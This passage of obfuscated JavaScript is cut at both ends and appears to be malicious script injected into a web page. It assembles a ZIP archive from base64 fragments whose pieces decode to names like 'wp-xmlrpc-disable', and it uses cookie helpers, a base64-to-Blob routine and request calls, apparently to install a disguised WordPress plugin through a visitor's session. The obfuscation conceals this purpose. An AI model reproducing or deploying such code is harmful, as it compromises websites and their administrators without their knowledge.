WF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_